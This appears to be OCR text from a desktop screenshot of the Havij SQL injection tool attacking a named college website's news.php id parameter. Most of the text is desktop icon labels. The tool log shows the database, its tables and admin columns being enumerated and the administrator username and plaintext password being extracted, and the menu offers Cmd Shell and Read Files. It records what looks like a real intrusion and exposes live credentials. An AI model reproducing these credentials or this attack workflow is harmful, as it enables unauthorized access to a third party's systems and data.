 Recycle Bin
dControl
video10689...
Screenshot...
python_
Untitled-1....
txt.txt
video18900...
ROTIN OF
CMT.pdf
post .
µTorrent
New Text
Document....
video12000...
teachers
routin.pdf
240_F_24
resorce.txt
request.pdf
MAIL
COST.xlsx
class routin
of teacher...
wordfe
Screenshot...
TITALL.docx
Screenshot...
uTorrent Web
WEB PAS
request.docx
video14971...
Screenshot...
338241519_...
WhatsA
Image 20
PDF
PDF
PDF
PDF
PDF
cyber specialist
Havij
Target:
http://www.simscollege.ac.in/news.php?id=54
Analyze
Keyword:
Auto Detect
Syntax:
Auto Detect
Data Base:
Auto Detect
Method:
GET
Type:
Auto Detect
Load
Save
About
Info
Tables
Read Files
Cmd Shell
Query
Find Admin
MD5
Settings
Stop
Get DBs
Get Tables
Get Columns
Get Data
Save Tables
Save Data
tbl_downloads
tbl_department
tbl_corporate_cat
tbl_content
tbl_cat
tbl_careers
tbl_attraction_images
tbl_almumni_members
tbl_admin
dt_created
admin_pwd
admin_username
tbl_acd_team
tbl_abtus_cat
admin_username admin_pwd
admin rESET!234
Use Group_Concat (MySQL Only)
All in one request.
Status: I'm IDLE
Clear Log
Current DB: lpodwate_dbsimscoll
Count(table_name) of information_schema.tables Where table_schema=0x6C706F64776174655F646273
Tables found: tbl_abtus_cat,tbl_acd_team,tbl_admin,tbl_almumni_members,tbl_attraction_images,tbl_ca
Count(column_name) of information_schema.columns Where table_schema=0x6C706F64776174655F64
Columns found: admin_username,admin_pwd,dt_created
Count(*) of lpodwate_dbsimscoll.tbl_admin is 1
Data Found: admin_username=admin
Data Found: admin_pwd=rESET!234
database.sql
New folder
romjan
(1).sql
romjan.zip
96°F
Haze
Search
1
1
ENG
INTL
8:35 PM
5/31/2023
1